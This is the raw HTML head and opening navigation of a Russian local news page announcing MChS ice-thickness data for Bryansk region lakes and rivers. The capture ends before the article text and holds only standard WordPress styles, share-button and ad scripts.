

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5-%D0%BC%D1%87%D1%81-%D0%BF%D0%BE-%D1%82%D0%BE%D0%BB%D1%89%D0%B8%D0%BD%D0%B5-%D0%BB%D1%8C%D0%B4%D0%B0-%D0%BD%D0%B0-%D0%BE%D0%B7%D0%B5%D1%80%D0%B0%D1%85-%D0%B8-50/
body_size: 22220
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Данные МЧС по толщине льда на озерах и реках Брянской области • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-50/" />
<link rel="shortlink" href="https://novozybkov.su/?p=150224" />
<meta name="description" content="Затопленных населенных пунктов, низководных мостов и участков автодорог нет. Фактические данные по толщине льда в местах массового выхода людей на лед по…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Данные МЧС по толщине льда на озерах и реках Брянской области" />
<meta property="og:description" content="Затопленных населенных пунктов, низководных мостов и участков автодорог нет. Фактические данные по толщине льда в местах массового выхода людей на лед по состоянию на 10 декабря…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-50/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/12/лёд-1.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="1000" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/12/2fe7ad1408936258b66ed52bb8499421.jpg" />
<meta property="article:published_time" content="2022-12-10T11:10:46+00:00" />
<meta property="article:modified_time" content="2022-12-10T11:10:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Данные МЧС по толщине льда на озерах и реках Брянской области" />
<meta name="twitter:description" content="Затопленных населенных пунктов, низководных мостов и участков автодорог нет. Фактические данные по толщине льда в местах массового выхода людей на лед по состоянию на 10 декабря…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/12/лёд-1.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-50/","url":"https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-50/","name":"Данные МЧС по толщине льда на озерах и реках Брянской области • Новозыбков.SU","description":"Затопленных населенных пунктов, низководных мостов и участков автодорог нет. Фактические данные по толщине льда в местах массового выхода людей на лед по…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Данные МЧС по толщине льда на озерах и реках Брянской области"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-50/"},"datePublished":"2022-12-10T11:10:46+00:00","dateModified":"2022-12-10T11:10:46+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.21ms meta | 1.38ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-50/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1597397587&#038;current-layout=single%7C%7Cpost%7C%7C150224' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=470530931&#038;current-layout=single%7C%7Cpost%7C%7C150224' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1231921961&#038;current-layout=single%7C%7Cpost%7C%7C150224' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1392518918&amp;current-layout=single%7C%7Cpost%7C%7C150224" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=303943140&amp;current-layout=single%7C%7Cpost%7C%7C150224" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Данные МЧС по толщине льда на озерах и реках Брянской области&raquo;" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-50/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b0%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d1%2587%25d1%2581-%25d0%25bf%25d0%25be-%25d1%2582%25d0%25be%25d0%25bb%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b5-%25d0%25bb%25d1%258c%25d0%25b4%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25be%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b0%25d1%2585-%25d0%25b8-50%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b0%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d1%2587%25d1%2581-%25d0%25bf%25d0%25be-%25d1%2582%25d0%25be%25d0%25bb%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b5-%25d0%25bb%25d1%258c%25d0%25b4%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25be%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b0%25d1%2585-%25d0%25b8-50%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-150224 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-150224 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
